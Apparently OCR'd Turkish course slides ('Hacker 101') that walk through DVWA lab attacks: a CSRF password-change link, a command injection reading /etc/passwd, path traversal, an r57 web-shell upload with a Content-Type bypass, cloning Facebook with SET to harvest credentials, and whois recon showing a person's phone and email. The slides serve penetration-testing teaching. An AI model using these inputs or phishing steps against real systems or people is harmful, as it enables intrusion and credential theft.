

#### **CSRF (Cros Site Request Forgery):**

CSRF, "siteler arası istek sahteciliği" anlamında olup "Cross Site Request Forgering" deyiminin baş harflerinin kısaltılmış halidir. Saldırı, herhangi bir son kullanıcının, kullandığı uygulamada isteği dışında işlemler yaptırtılmasıyla gerçekleştirilir.

Önemli işlemleri GET metodu ile yapılması büyük sorun oluşturur.Şifre değiştirme ürün silme vb işlemler.DVWA nın örneğindede şifre değiştirme işlemi GET metodu ile yapılmakta istediğimiz gibi değiştirebiliriz kendi istediğimiz şifre ile sosyal mühendislik yöntemi ile bu zararlı linki gönderdiğimizde kutbanın şifresini değiştirebiliriz bu örnekte.

### Hacker 101 | Siber Güvenliğe Giriş CSRF (Cros Site Request Forgery): Web Uygulama Güvenliği

#

http://192.168.237.129/dvwa/vulnerabilities/csrf/?password\_new=ahmet&password\_conf=ahmet&Change=Change

| <br>37.123/dvwa/vumerabinues/csh/1pas                               |                                                                                                    |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Home<br>Instructions                                                | Vulnerability: Cross Site Request Forgery (CSRF) Change your admin password:                                       |
| Setup<br>Brute Force<br>Command Execution<br>CSRF<br>File Inclusion | New password:<br>Confirm new password:<br>Change                                                                   |
| SQL Injection<br>SQL Injection (Blind)<br>Upload<br>XSS reflected   | More info<br>http://www.owasp.org/index.php/Cross-Site Request_Forgery<br>http://www.cgisecurity.com/csrf.fag.html |
| DVWA Security<br>PHP Info                                           | http://en.wikipedia.org/wiki/Cross-site_request_forgery                                                            |
| Logout                                                              |                                                                                                    |
| Username: admin<br>Security Level: low<br>PHPIDS: disabled          | View Source View H                                                                                                 |

#### **Command Injection:**

Command Injection zafiyeti bulunan uygulama üzerinden komut çalıştırmasıdır.

Windows için CMD

Linux için Terminal komutları çalıştırılabilir.

### Hacker 101 | Siber Güvenliğe Giriş Command Injection: Web Uygulama Güvenliği

Burada bir domain ya da IP girdiğimizde ping komutu çalışmakta.

|                                                            | DYWA                                                                                                    |  |  |  |  |  |  |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Home                                                       | Vulnerability: Command Execution                                                                                                    |  |  |  |  |  |  |
| Instructions                                               | Ping for EREE                                                                                                    |  |  |  |  |  |  |
| Setup                                                      | Enter an IP address below:                                                                                                    |  |  |  |  |  |  |
| Brute Force                                                | submit                                                                                                    |  |  |  |  |  |  |
| Command Execution                                          | PING gurelahmet.com (109.232.220.231) 56(84) bytes of data.                                                                                                    |  |  |  |  |  |  |
| CSRF                                                       | 64 bytes from cpanell.webadam.com (109.222.220.231): icmp_seq=1 ttl=128 time=29.0 ms                                                                                         |  |  |  |  |  |  |
| File Inclusion                                             | 64 bytes from cpanell.webadam.com (109.232.220.231): icmp_seq=2 ttl=120 time=20.6 ms<br>64 bytes from cpanell.webadam.com (109.232.220.231): icmp_seq=2 ttl=128 time=29.5 ms |  |  |  |  |  |  |
| SQL Injection                                              | gurelahmet.com ping statistics                                                                                                    |  |  |  |  |  |  |
| SQL Injection (Blind)                                      | 3 packets transmitted, 3 received, 0% packet loss, time 1998ms<br>rtt min/avs/max/mdev = 28 818/29 147/29 546/0 301 ms                                                       |  |  |  |  |  |  |
| Upload                                                     |                                                                                                    |  |  |  |  |  |  |
| XSS reflected                                              |                                                                                                    |  |  |  |  |  |  |
| XSS stored                                                 | More info                                                                                                    |  |  |  |  |  |  |
| DVWA Security                                              | http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution<br>http://www.ss64.com/bash/                                                                           |  |  |  |  |  |  |
| PHP Info                                                   | http://www.sso4.com/nu                                                                                                    |  |  |  |  |  |  |
| About                                                      |                                                                                                    |  |  |  |  |  |  |
| Logout                                                     |                                                                                                    |  |  |  |  |  |  |
| Username: admin<br>Security Level: low<br>PHPIDS: disabled | View Source View Help                                                                                                    |  |  |  |  |  |  |

### Hacker 101 | Siber Güvenliğe Giriş Command Injection: Web Uygulama Güvenliği

gurelahmet.com && cat /etc/passwd girelim ?

|                       | DYWA                                                                                 |
|-----------------------|--------------------------------------------------------------------------------------|
| Home                  | Vulnerability: Command Execution                                                     |
| Instructions          | Ping for FREE                                                                        |
| Setup                 | Enter an IP address below:                                                           |
| Brute Force           | gurelahmet.com && cat /etc/passwd submit                                             |
| Command Execution     | PING gurelahmet.com (109.232.220.231) 56(84) bytes of data.                          |
| CSRF                  | 64 bytes from cpanel1.webadam.com (109.232.220.231): icmp_seq=1 ttl=128 time=33.9 ms |
| File Inclusion        | 64 bytes from cpanell.webadam.com (109.232.220.231): icmp_seq=3 ttl=128 time=28.0 ms |
| SQL Injection         | gurelahmet.com ping statistics                                                       |
| SQL Injection (Blind) | 3 packets transmitted, 3 received, 0% packet loss, time 2003ms                       |
| Upload                | root:x:0:0:root://bin/bash                                                           |
| XSS reflected         | <pre>daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin/sh</pre>               |
| XSS stored            | sys:x:3:3:sys:/dev:/bin/sh                                                           |
|                       | games:x:5:60;games:/usr/games:/bin/sh                                                |
| DVWA Security         | man:x:6:12:man:/var/cache/man:/bin/sh                                                |
| PHP Info              | mail:x:8:8:mail:/var/mail:/bin/sh                                                    |
| About                 | news:x:9:9:news:/var/spool/news:/bln/sh<br>uucp:x:10:10:uucp:/var/spool/uucp:/bln/sh |
|                       | proxy:x:13:13:proxy:/bin/sh                                                          |
| Logout                | backup:x:34:34:backup:/var/backups:/bin/sh                                           |
|                       | list:x:38:38:Mailing List Manager://ar/list:/bin/sh                                  |
|                       | gnats::41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh               |
|                       | nobody:x:65534:65534:nobody:/nonexistent:/bin/sh                                     |
|                       | libuuid:x:100:101::/var/lib/libuuid:/bin/sh                                          |

#### File Inclusion:

Saldırganın hedef web sitesine bir dosya dahil etmesine ya da hedef web sitesinin kendinde olan ama sunmadığı bir dosyayı görüntüleyebilmesine imkan veren açıklıktır.

Url deki ? parametreyi = ise parametreye değer ataması yapar.

#### http://192.168.237.129/dvwa/vulnerabilities/fi/?page=include.php

### Hacker 101 | Siber Güvenliğe Giriş File Inclusion: Web Uygulama Güvenliği

#### localhost/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd

← → C ③ 192.168.237.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd

🛧 🔮 🕐 🔘 🔅 👙 🌒

Varning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/includes/dvwaPage.inc.php on line 325

Varning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326



#### File Upload:

Web uygulamasında bulunan dosya yükleme alanlarına zararlı bir dosya yükleyerek bu sistem üzerinden kritik bilgilere ulaşmamızı sağlayan açıklıktır.

Yükleyeceğiniz dosya internette bir çok hazır shell bulunmakta r57.php c99.php gibi sheller googledan bulunabilir.

Gerçek bir sızma testinde kendi kontrol ettiğiniz temiz shell ler kullanmanızı tavsiye ederim.

# Hacker 101 | Siber Güvenliğe Giriş File Upload: Web Uygulama Güvenliği



# Hacker 101 | Siber Güvenliğe Giriş File Upload: Web Uygulama Güvenliği

| $\leftarrow \rightarrow$ C ()                                     | 192.168.237.14                                                              | 2/upload/images/r57.php                                                                                                    |                                                                                                    |                                                          | ☆ |
|-------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|---|
| r57 shell 1.50                                                    | 01-02<br>PHP ve<br>Safe_n<br>Disable<br>Free sp<br>Useful:<br>pro           | 2017 10:44:29 Your IP: [ ] Server IP: [<br>rsion: 5.3.3-7+squeeze15 cURL: Kapali MySQL:<br>odde: Kapali Open basedir: NONE Safe_mode_exec_<br>functions : NONE<br>ace : 242.73 MB Total space: 251.28 MB<br>info [ php.ini ] cpu ] [ mem ] [ syslog ] [ r<br>cinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ]<br>[ who ] [ uptime ] [ last ] [ ps aux ] [ service] | M MSQL: Kapali PostgreSQL: Kapali Oracle:<br>dir: NONE Safe_mode_include_dir: NONE<br>esolv] [ hosts ] [ shadow ] [ passwd ] [<br>[ [ hopci ] [ ledwy ] [ interrupts ] [ realised<br>] [ [ fconfig] [ nestsat ] [ fstab ] [ fdisk | Kapali<br>tmp][dekete]<br>][realine2][kattr]<br>][df-b]] |   |
| uname -a :<br>nyscilis<br>SOSTVIE :<br>Sorver :<br>af :<br>purd : | Linux debian 2.6.<br>-<br>Apache/2.2.16 (<br>uid=33(www-da<br>/var/www/uplo | 32-5-666 #1 SMP Fri Hay 10 08:33:48 UTC 2013 i6<br>Debian)<br>ta) gid=33(www-data) groups=33(www-data)<br>id/images ( drwxrwxrwx )                                                                                                    | 86 GNU/Linux                                                                                                    |                                                          |   |
| Komut Uygula: Is                                                  |                                                                             |                                                                                                    |                                                                                                    |                                                          |   |
|                                                                   |                                                                             | r57.php                                                                                                    |                                                                                                    |                                                          |   |
|                                                                   |                                                                             |                                                                                                    |                                                                                                    |                                                          |   |
|                                                                   | Komut istemi 🕨                                                              |                                                                                                    | .: Server uzerinde komut can                                                                                                    | SUP II                                                   |   |
|                                                                   | Calisma Dizini                                                              | /var/www/upload/images                                                                                                    |                                                                                                    | Uvgula                                                   |   |
|                                                                   |                                                                             |                                                                                                    | :: Dosya Duzenie ::                                                                                                    |                                                          |   |
| Dosya Di                                                          |                                                                             | /var/www/upload/images                                                                                                    |                                                                                                    | Dosya Duzenle                                            |   |
|                                                                   |                                                                             |                                                                                                    | :: Modify/Access date(touc<br>:: Chown/Chgrp/Chmod<br>:: Dizin Veya Dosya Bul :                                                                                                    | h) ::<br>::<br>:                                         |   |
|                                                                   |                                                                             | locate                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |                                                          |   |
|                                                                   |                                                                             |                                                                                                    | :: Dosyalarda ki Metni Bul<br>:: Metin Ara Dosyalarin icinde Aram<br>:: PHP Kod Degerlendir :<br>                                                                                                    | ::<br>:a Yoluyla ::<br>:                                 |   |

#### File Upload:

Bu örnekte hiç bir sınırlama yapılmamıştır.

Bazen dosya uzantısından png,jpg,jpgeg dışında istenilen formatdan başka dosya yüklenmemektedir.

Burp Suite gibi bir proxy yazılımı ile araya girerek Contet-Type : değerini

değiştirerek shellinizi yükleyebilrsiniz.

File Upload:

# Web Uygulama Güvenliği

|                                                                                                | Burp Intruder R                                                                                                    | ree Edition v1.7.<br>Repeater Window                                                                    | 03 - Temporary P<br>/ Help                                                                | roject                                                                          |                                                                   |                                                     | 83 <b>—</b> 63    | Ц×       |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------------------------|-------------------|----------|
|                                                                                                | Repeater                                                                                                    | Sequencer                                                                                               | Decoder                                                                                   | Comparer                                                                        | Extender                                                          | Project options                                     | User options      | Alerts   |
|                                                                                                | Target                                                                                                    |                                                                                                    | Proxy                                                                                     | Spide                                                                           | r                                                                 | Scanner                                             | Intruc            | ler      |
| Vulnerability                                                                                  | Intercept HTT                                                                                                    | TP history Web                                                                                          | Sockets history                                                                           | Options                                                                         |                                                                   |                                                     |                   |          |
| Choose an image to up<br>Gözat r57.png                                                         | loa Request to I<br>Forward                                                                                             | http://192.168.237                                                                                      | 129:80                                                                                    | is on A                                                                         | ction                                                             | [                                                   | Comment this item |          |
| More info<br>http://www.owasp.org/in-<br>http://blogs.securiteam.co<br>http://www.acunetix.com | Host: 192.168<br>User-Agent: M<br>Accept: text/<br>Accept-Langua<br>Accept-Encodi<br>Referer: http<br>Off Cookie: secur | lozilla/5.0 (<br>html,applica<br>dge: tr-TR,tr<br>ng: gzip, de<br>://192.168.2<br>ity=high; se<br>close | Windows NT 10<br>tion/xhtml+xn<br>;q=0.8,en-US;<br>flate<br>37.129/dvwa/t<br>curity=high; | 0.0; W0W64; r<br>hl,applicatic<br>q=0.5,en;q=0<br>rulnerabiliti<br>PHPSESSID=18 | v:49.0) Geck<br>n/xml;q=0.9,<br>.3<br>.es/upload/<br>fc40dc87909c | ro/20100101 Firef<br>*/*;q=0.8<br>defdaecb76544d039 | ox/49.0<br>95     |          |
|                                                                                                | Upgrade-Insec<br>Content-Type:<br>Content-Lengt                                                                         | ure-Requests<br>multipart/f<br>h: 598018                                                                | : l<br>orm-data; bou                                                                      | indary=                                                                         |                                                                   | 9948181:                                            | 279568            |          |
|                                                                                                | Content-Dispo                                                                                                    | sition: form                                                                                            | 994818127<br>-data; name='                                                                | 9568<br>MAX_FILE_SIZ                                                            | E "                                                               |                                                     |                   |          |
|                                                                                                | 100000                                                                                                    |                                                                                                    | 994818127                                                                                 | 79568                                                                           |                                                                   |                                                     |                   |          |
|                                                                                                | Content-Dispo<br>Content-Type:                                                                                          | sition: form<br>image/png                                                                               | -data; name='                                                                             | 'uploaded"; f                                                                   | ilename=" <mark>r5</mark>                                         | 7.php"                                              |                   | 2        |
|                                                                                                | 26                                                                                                    |                                                                                                    | e a search term                                                                           |                                                                                 |                                                                   |                                                     |                   | 0 matche |
|                                                                                                |                                                                                                    |                                                                                                    | o a sourch tonn                                                                           |                                                                                 |                                                                   |                                                     |                   |          |

# Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik

#### Sosyal Mühendislik :

Sistemde her zaman açıklık zaafiyet olmayabilir fakat en zayıf halka insan her zaman vardır.Bunun için sosyal mühendislikte anlattığımız teknik açıklıklar kadar önemlidir.

Sosyal mühendislik, internette insanların zaafiyetlerinden faydalanarak çeşitli ikna ve kandırma yöntemleriyle istenilen bilgileri elde etmeye çalışmaktır.
# Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik

### Sosyal Mühendislik :

Sosyal mühendisliğin belirli bir kuralı yoktur.

İnsanları telefonla ikna edebilirsiniz.Başka kurumdan yada o kurumun çalışanı olduğunuza ikna ederek bir çok kritik bilgiyi elde edebilrisiniz.

Bunu yaparken bir çok senoryo düşünebilirsiniz. Tamamen hayal gücünüze kalmış.

İnsanları gerçek olmayan fake siteler ile bilgilerini elde edebilirsiniz.

Zararlı bir yazılımı bir şirkete yaymak için e-posta ile yutturabilirsiniz vs vs ...

### Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik PHISHING (OLTALAMA ) SALDIRILARI :

Phishing "Password" (Şifre) ve "Fishing" (Balık avlamak) sözcüklerinin birleştirilmesiyle oluşturulan Türkçe'ye yemleme (oltalama) olarak çevrilmiş bir saldırı çeşididir.

Genelde bir kişinin şifresini veya kredi kartı ayrıntılarını öğrenmek amacıyla kullanılır. Bir banka veya resmi bir kurumdan geliyormuş gibi hazırlanan e-posta yardımıyla bilgisayar kullanıcıları sahta sitelere yönlendirilir.

Phishing saldırıları için 'Bankalar, Sosyal Paylaşım Siteleri, Mail Servisleri, Online Oyunlar vb. sahte web sayfakları hazırlanmaktır.

# Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik

### **SET (Social Engineering Toolkit) :**

**set** Kali Linuxta kurulu gelmektedir. Oltalama site oluşturmak için direk bir siteyi kopyalayabilme , metasploit ile haberleşebilen web site ataklarına imkan veren bir araçtır.

Burada kopyaladığımız siteyi güzel bir domaine atarak onu yutturup bilgi çalınabilmektedir.

| 💻 wifijamme D-TECT Burp. Sui setoolkit                                                                                   |                      | Load: 10          | $\square \times$ |
|----------------------------------------------------------------------------------------------------|----------------------|-------------------|------------------|
| [] Follow us on Twitter: @TrustedSec<br>[] Follow me on Twitter: @HackingDave<br>[] Homepage: https://www.trustedsec.com | [****] //.<br>[****] | 11 срида<br>Срида | ^                |
| Welcome to the Social-Engineer Toolkit (SET).<br>The one stop shop for all of your SE needs.                             |                      |                   |                  |
| Join us on irc.freenode.net in channel #setoolkit                                                                        |                      |                   |                  |
| The Social-Engineer Toolkit is a product of Trusted                                                                      | Sec.                 |                   |                  |
| Visit: https://www.trustedsec.com                                                                                        |                      |                   |                  |
| Select from the menu:                                                                                                    |                      |                   |                  |
| 1) Social-Engineering Attacks<br>2) Fast-Track Penetration Testing<br>3) Third Party Modules                             |                      |                   |                  |
| 4) Update the Social-Engineer Toolkit<br>5) Update SET configuration<br>6) Help, Credits, and About                      |                      |                   |                  |
| 99) Exit the Social-Engineer Toolkit                                                                                     |                      |                   |                  |
| set>                                                                                                    | HL-Fai Dig And       |                   |                  |
|                                                                                                    |                      |                   |                  |

# Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik

### **SET (Social Engineering Toolkit) :**



# Hacker 101 | Siber Güvenliğe Giriş Sosyal Mühendislik

**SET (Social Engineering Toolkit) :** 

wifiernme... D-TECTI Burn suisetoolkit The HTA Attack method will allow you to clone a site and perform powershell inje ction through HTA files which can be used for Windows-based powershell exploitat ion through the browser. 1) Java Applet Attack Method 2) Metasploit Browser Exploit Method 3) Credential Harvester Attack Method 4) Tabnabbing Attack Method 5) Web Jacking Attack Method 6) Multi-Attack Web Method 7) Full Screen Attack Method 8) HTA Attack Method 99) Return to Main Menu set:webattack>3 The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack. The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

| wifijemme D-TECT Burp Sujsetoolkit MHz: 2301 L                                                                                                    | oad . ↑. – . 8□ .×.                      |
|----------------------------------------------------------------------------------------------------|------------------------------------------|
| The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.                                                                                                    | ceuo: 3 Vo                               |
| The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.                                                                    |                                          |
| The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.                                                                                                    | 433 1.0<br>408 1.0<br>279 0.5<br>210 0.5 |
| 1) Web Templates<br>2) Site Cloner<br>3) Custom Import                                                                                                    |                                          |
| 99) Return to Webattack Menu                                                                                                    |                                          |
| <pre>set:webattack&gt;2 [-] Credential harvester will allow you to utilize the clone capabilit SET [-] to harvest credentials or parameters from a website as well as plate to a report [-] This option is used for what IP the server will POST to.</pre> | ties within<br>ace them in               |
| [-] If you're using an external IP, use your external IP for this                                                                                                    | Y                                        |

#### setoolkit [-] If you're using an external IP, use your external IP for this set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.237. 128 [-] SET supports both HTTP and HTTPS [-] Example: http://www.thisisafakesite.com set:webattack> Enter the url to clone:https://facebook.com [\*] Cloning the website: https://login.facebook.com/login.php [\*] This could take a little bit... The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website. [\*] Apache is set to ON - everything will be placed in your web root directory o apache. [\*] Files will be written out to the root directory of apache. [\*] ALL files are within your Apache directory since you specified it to ON. [!] Apache may be not running, do you want SET to start the process? [y/n]: y [ ok ] Starting apache2 (via systemctl): apache2.service. Apache webserver is set to ON. Copying over PHP file to the website. Please note that all output from the harvester will be found under apache\_dir/ha rvester date.txt Feel free to customize post.php in the /var/www/html directory [\*] All files have been copied to /var/www/html {Press return to continue}^C The Web Attack module is 'a unique way of utilizing multiple web-based attacks i 🐱

国会 🚨 🜔 🗊 🤹 🛸 🖷 🗄 C (1) 192.168.237.128  $\leftarrow \rightarrow$ Daha iyi bir Facebook deneyimi için, normal sitemize geç veya tarayıcını güncelle. facebook Kaydol Facebook'a Giris Yap E-posta veva Telefon Numarasi Sifre **Giris Yap** Hesabini mi unuttun? · Facebook'a Kaydol Türkçe Kurdî (Kurmancî) لارسه English (UK) Deutsch Русский Français (France) لارسى Nederlands Español Português (Brasil) 🕂 Kaydol Giris Yap Messenger Facebook Lite Mobil Arkadaslarını Bul Kisiler Savfalar Yerler Ovunlar Konumlar Ünlüler Gruplar Moments Instagram Hakkimizda Reklam Oluştur Sayfa Oluştur Geliştiriciler Kariyer Olanakları Gizlilik Cerezler Ad Choices Kosullar Vardum

#### 1-whois Bilgileri

Bir sitenin whois bilgileri ile kime ait olduğu adres,mail,telefon hosting firması gibi bir çok bilgi edinebiliriz.Bunu <u>https://who.is/</u> gibi bir çok online siteden ve linux'a terminale **whois siteadi** şeklinde yazarak whois bilgilerini öğrenebiliriz.

|   | who.is                                                           | Search for domains or IP add                                                                                  | dresses   | ٩                                                                                                  |                                 | Premium D |
|---|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|---------------------------------|-----------|
| - | Status                                                           |                                                                                                    | clientTra | nsferProhibited https://ica                                                                        | nn.org/epp#clientTransferProhit | bited     |
|   | Importar                                                         | nt Dates                                                                                                    |           |                                                                                                    |                                 |           |
|   | Expires On                                                       |                                                                                                    | 2017-05-  | 13                                                                                                 |                                 |           |
|   | Registered C                                                     | On                                                                                                    | 2014-05-  | 13                                                                                                 |                                 |           |
|   | Updated On                                                       |                                                                                                    | 2016-06-  | 29                                                                                                 |                                 |           |
|   | Name Se                                                          | ervers                                                                                                    |           |                                                                                                    |                                 |           |
|   | ns1.webada                                                       | m.com                                                                                                    |           |                                                                                                    | 109.232.220.199                 |           |
|   | ns2.webada                                                       | m.com                                                                                                    |           |                                                                                                    | 109.232.221.199                 |           |
|   | Registra                                                         | r Data                                                                                                    |           |                                                                                                    |                                 |           |
|   | Registrant<br>Na<br>Or<br>Ad<br>Ci<br>St<br>Po<br>Co<br>Ph<br>Em | Contact Information:<br>me<br>ganization<br>dress<br>ty<br>ate / Province<br>stal Code<br>untry<br>one<br>ail |           | Ahmet Gurel<br>N/A<br>Isparta<br>Istanbul<br>80650<br>TR<br>+90.05456744070<br>ahnet5794@gnail.con |                                 |           |
|   | Administrat                                                      | ive Contact Information                                                                                       | :         | Abret Gunel                                                                                        |                                 |           |
|   | Or                                                               | ganization                                                                                                    |           | N/A                                                                                                |                                 |           |

#### https://who.is/ sitesinde www.gurelahmet.com Sorgulaması

### whois Komutu Kullanımı

| 🔧 🎦 💼 📶 🙀 😣 🔎 📾 root@kali: ~/Desktop 👘 💷 roo                                                                                                    | ot 08:16, 2016-07                                                                                                 | -11 🔳 🗾                                                                                                |
